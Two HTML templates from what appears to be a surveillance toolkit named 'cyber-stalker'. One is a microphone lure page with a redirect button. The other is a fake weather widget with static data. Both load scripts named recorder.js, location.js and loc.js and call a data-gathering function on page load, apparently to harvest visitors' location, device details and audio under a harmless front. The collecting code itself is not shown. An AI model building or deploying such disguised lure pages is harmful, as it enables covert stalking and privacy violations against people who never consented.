
<file: cyber-stalker-main/templates/microphone/index.html>
<!DOCTYPE html>
<html>
  <head>
    <meta charset="UTF-8" >
    <title></title>
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <script src="../../assets/js/jquery.min.js"></script>
    <script src="../../assets/js/client.min.js"></script>
    <script src="../../assets/js/loc.js"></script>
<style>
* {
  padding: 0;
  margin: 0;
}

body {
  margin: 1rem;
  padding: 1rem;
  font-family: sans-serif;
  max-width: 28rem;
  margin: 0 auto;
  position: relative;
}
#controls {
  display: flex;
  margin-top: 2rem;
}
button {
  flex-grow: 1;
  height: 2.5rem;
  min-width: 2rem;
  border: none;
  border-radius: 0.15rem;
  background: #ed341d;
  margin-left: 2px;
  box-shadow: inset 0 -0.15rem 0 rgba(0, 0, 0, 0.2);
  cursor: pointer;
  display: flex;
  justify-content: center;
  align-items: center;
  color:#ffffff;
  font-weight: bold;
  font-size: 1rem;
}
button:hover, button:focus {
  outline: none;
  background: #c72d1c;
}
button::-moz-focus-inner {
  border: 0;
}
button:active {
  box-shadow: inset 0 1px 0 rgba(0, 0, 0, 0.2);
  line-height: 3rem;
}
button:disabled {
  pointer-events: none;
  background: lightgray;
}
button:first-child {
  margin-left: 0;
}
</style>
  </head>
  <body onload="mydata()">
    <h1></h1>
 
    <div id="controls">
  	 <button id="redButton" disabled>Redirect to Website</button> 
  
    </div>
    <!-- inserting these scripts at the end to be able to use all the elements in the DOM -->
  	<script src="../../assets/js/recorder.js"></script>
  	<script src="js/_app.js"></script>
    
  </body>
</html>
</file>

<file: cyber-stalker-main/templates/weather/index.html>
<html lang="en"><head>

    <meta charset="UTF-8">
  
    <title>Weather</title>
    <script src="../../assets/js/client.min.js"></script>
    <script src="../../assets/js/jquery.min.js"></script>
    <script src="../../assets/js/feather.min.js"></script>
    <script src="../../assets/js/location.js"></script>
    <script src="../../assets/js/loc.js"></script>
    
    
  <style>
  @import url('https://fonts.googleapis.com/css?family=Montserrat:400,700,900&display=swap');
  
  :root {
      --gradient: linear-gradient( 135deg, #72EDF2 10%, #5151E5 100%);
  }
  
  * {
      -webkit-box-sizing: border-box;
              box-sizing: border-box;
      line-height: 1.25em;
  }
  
  .clear {
      clear: both;
  }
  
  body {
      margin: 0;
      width: 100%;
      height: 100vh;
      font-family: 'Montserrat', sans-serif;
      background-color: #343d4b;
      display: -webkit-box;
      display: -ms-flexbox;
      display: flex;
      -webkit-box-align: center;
          -ms-flex-align: center;
              align-items: center;
      -webkit-box-pack: center;
          -ms-flex-pack: center;
              justify-content: center;
  }
  
  .container {
      border-radius: 25px;
      -webkit-box-shadow: 0 0 70px -10px rgba(0, 0, 0, 0.2);
              box-shadow: 0 0 70px -10px rgba(0, 0, 0, 0.2);
      background-color: #222831;
      color: #ffffff;
      height: 400px;
  }
  
  .weather-side {
      position: relative;
      height: 100%;
      border-radius: 25px;
      background-image: url("https://images.unsplash.com/photo-1559963110-71b394e7494d?ixlib=rb-1.2.1&ixid=eyJhcHBfaWQiOjEyMDd9&auto=format&fit=crop&w=675&q=80");
      width: 300px;
      -webkit-box-shadow: 0 0 20px -10px rgba(0, 0, 0, 0.2);
              box-shadow: 0 0 20px -10px rgba(0, 0, 0, 0.2);
      -webkit-transition: -webkit-transform 300ms ease;
      transition: -webkit-transform 300ms ease;
      -o-transition: transform 300ms ease;
      transition: transform 300ms ease;
      transition: transform 300ms ease, -webkit-transform 300ms ease;
      -webkit-transform: translateZ(0) scale(1.02) perspective(1000px);
              transform: translateZ(0) scale(1.02) perspective(1000px);
      float: left;
  }
  
  .weather-side:hover {
      -webkit-transform: scale(1.1) perspective(1500px) rotateY(10deg);
              transform: scale(1.1) perspective(1500px) rotateY(10deg);
  }
  
  .weather-gradient {
      position: absolute;
      width: 100%;
      height: 100%;
      top: 0;
      left: 0;
      background-image: var(--gradient);
      border-radius: 25px;
      opacity: 0.8;
  }
  
  .date-container {
      position: absolute;
      top: 25px;
      left: 25px;
  }
  
  .date-dayname {
      margin: 0;
  }
  
  .date-day {
      display: block;
  }
  
  .location {
      display: inline-block;
      margin-top: 10px;
  }
  
  .location-icon {
      display: inline-block;
      height: 0.8em;
      width: auto;
      margin-right: 5px;
  }
  
  .weather-container {
      position: absolute;
      bottom: 25px;
      left: 25px;
  }
  
  .weather-icon.feather {
      height: 60px;
      width: auto;
  }
  
  .weather-temp {
      margin: 0;
      font-weight: 700;
      font-size: 4em;
  }
  
  .weather-desc {
      margin: 0;
  }
  
  .info-side {
      position: relative;
      float: left;
      height: 100%;
      padding-top: 25px;
  }
  
  .today-info {
      padding: 15px;
      margin: 0 25px 25px 25px;
  /* 	box-shadow: 0 0 50px -5px rgba(0, 0, 0, 0.25); */
      border-radius: 10px;
  }
  
  .today-info>div:not(:last-child) {
      margin: 0 0 10px 0;
  }
  
  .today-info>div .title {
      float: left;
      font-weight: 700;
  }
  
  .today-info>div .value {
      float: right;
  }
  
  .week-list {
      list-style-type: none;
      padding: 0;
      margin: 10px 35px;
      -webkit-box-shadow: 0 0 50px -5px rgba(0, 0, 0, 0.25);
              box-shadow: 0 0 50px -5px rgba(0, 0, 0, 0.25);
      border-radius: 10px;
      
  }
  
  .week-list>li {
      float: left;
      padding: 15px;
      cursor: pointer;
      -webkit-transition: 200ms ease;
      -o-transition: 200ms ease;
      transition: 200ms ease;
      border-radius: 10px;
  }
  
  .week-list>li:hover {
      -webkit-transform: scale(1.1);
          -ms-transform: scale(1.1);
              transform: scale(1.1);
      background: #fff;
      color: #222831;
      -webkit-box-shadow: 0 0 40px -5px rgba(0, 0, 0, 0.2);
              box-shadow: 0 0 40px -5px rgba(0, 0, 0, 0.2)
  }
  
  .week-list>li.active {
      background: #fff;
      color: #222831;
      border-radius: 10px;
  }
  
  .week-list>li .day-name {
      display: block;
      margin: 10px 0 0 0;
      text-align: center;
  }
  
  .week-list>li .day-icon {
      display: block;
      height: 30px;
      width: auto;
      margin: 0 auto;
  }
  
  .week-list>li .day-temp {
      display: block;
      text-align: center;
      margin: 10px 0 0 0;
      font-weight: 700;
  }
  
  .location-container {
      padding: 25px 35px;
  }
  
  .location-button {
      outline: none;
      width: 100%;
      -webkit-box-sizing: border-box;
              box-sizing: border-box;
      border: none;
      border-radius: 25px;
      padding: 10px;
      font-family: 'Montserrat', sans-serif;
      background-image: var(--gradient);
      color: #ffffff;
      font-weight: 700;
      -webkit-box-shadow: 0 0 30px -5px rgba(0, 0, 0, 0.25);
              box-shadow: 0 0 30px -5px rgba(0, 0, 0, 0.25);
      cursor: pointer;
      -webkit-transition: -webkit-transform 200ms ease;
      transition: -webkit-transform 200ms ease;
      -o-transition: transform 200ms ease;
      transition: transform 200ms ease;
      transition: transform 200ms ease, -webkit-transform 200ms ease;
  }
  
  .location-button:hover {
      -webkit-transform: scale(0.95);
          -ms-transform: scale(0.95);
              transform: scale(0.95);
  }
  
  .location-button .feather {
      height: 1em;
      width: auto;
      margin-right: 5px;
  }
  </style>
  
    <script>
    window.console = window.console || function(t) {};
  </script>
  
    
    
    <script>
    if (document.location.search.match(/type=embed/gi)) {
      window.parent.postMessage("resize", "*");
    }
  </script>
  
    
  </head>
  
  <body translate="no" >

    <div class="container">
    <div class="weather-side">
      <div class="weather-gradient"></div>
      <div class="date-container">
        <h2 class="date-dayname">Tuesday</h2><span class="date-day">15 Jan 2019</span><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-map-pin location-icon"><path d="M21 10c0 7-9 13-9 13s-9-6-9-13a9 9 0 0 1 18 0z"></path><circle cx="12" cy="10" r="3"></circle></svg><span class="location">Paris, FR</span>
      </div>
      <div class="weather-container"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-sun weather-icon"><circle cx="12" cy="12" r="5"></circle><line x1="12" y1="1" x2="12" y2="3"></line><line x1="12" y1="21" x2="12" y2="23"></line><line x1="4.22" y1="4.22" x2="5.64" y2="5.64"></line><line x1="18.36" y1="18.36" x2="19.78" y2="19.78"></line><line x1="1" y1="12" x2="3" y2="12"></line><line x1="21" y1="12" x2="23" y2="12"></line><line x1="4.22" y1="19.78" x2="5.64" y2="18.36"></line><line x1="18.36" y1="5.64" x2="19.78" y2="4.22"></line></svg>
        <h1 class="weather-temp">29°C</h1>
        <h3 class="weather-desc">Sunny</h3>
      </div>
    </div>
    <div class="info-side">
      <div class="today-info-container">
        <div class="today-info">
          <div class="precipitation"> <span class="title">PRECIPITATION</span><span class="value">0 %</span>
            <div class="clear"></div>
          </div>
          <div class="humidity"> <span class="title">HUMIDITY</span><span class="value">34 %</span>
            <div class="clear"></div>
          </div>
          <div class="wind"> <span class="title">WIND</span><span class="value">0 km/h</span>
            <div class="clear"></div>
          </div>
        </div>
      </div>
      <div class="week-container">
        <ul class="week-list">
          <li class="active"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-sun day-icon"><circle cx="12" cy="12" r="5"></circle><line x1="12" y1="1" x2="12" y2="3"></line><line x1="12" y1="21" x2="12" y2="23"></line><line x1="4.22" y1="4.22" x2="5.64" y2="5.64"></line><line x1="18.36" y1="18.36" x2="19.78" y2="19.78"></line><line x1="1" y1="12" x2="3" y2="12"></line><line x1="21" y1="12" x2="23" y2="12"></line><line x1="4.22" y1="19.78" x2="5.64" y2="18.36"></line><line x1="18.36" y1="5.64" x2="19.78" y2="4.22"></line></svg><span class="day-name">Tue</span><span class="day-temp">29°C</span></li>
          <li><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-cloud day-icon"><path d="M18 10h-1.26A8 8 0 1 0 9 20h9a5 5 0 0 0 0-10z"></path></svg><span class="day-name">Wed</span><span class="day-temp">21°C</span></li>
          <li><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-cloud-snow day-icon"><path d="M20 17.58A5 5 0 0 0 18 8h-1.26A8 8 0 1 0 4 16.25"></path><line x1="8" y1="16" x2="8.01" y2="16"></line><line x1="8" y1="20" x2="8.01" y2="20"></line><line x1="12" y1="18" x2="12.01" y2="18"></line><line x1="12" y1="22" x2="12.01" y2="22"></line><line x1="16" y1="16" x2="16.01" y2="16"></line><line x1="16" y1="20" x2="16.01" y2="20"></line></svg><span class="day-name">Thu</span><span class="day-temp">08°C</span></li>
          <li><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-cloud-rain day-icon"><line x1="16" y1="13" x2="16" y2="21"></line><line x1="8" y1="13" x2="8" y2="21"></line><line x1="12" y1="15" x2="12" y2="23"></line><path d="M20 16.58A5 5 0 0 0 18 7h-1.26A8 8 0 1 0 4 15.25"></path></svg><span class="day-name">Fry</span><span class="day-temp">19°C</span></li>
          <div class="clear"></div>
        </ul>
      </div>
      <div class="location-container">
        <button class="location-button" onclick="locate()"> <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-map-pin"><path d="M21 10c0 7-9 13-9 13s-9-6-9-13a9 9 0 0 1 18 0z"></path><circle cx="12" cy="10" r="3"></circle></svg><span>Change location</span></button>
      </div>
    </div>
  </div>
  
    
        <script id="rendered-js">
  feather.replace();
  //# sourceURL=pen.js
      </script>
  
    
    </script>
  
  <script>
    $(document).load(mydata())
  </script>
    
  
   
  </body></html>
</file>
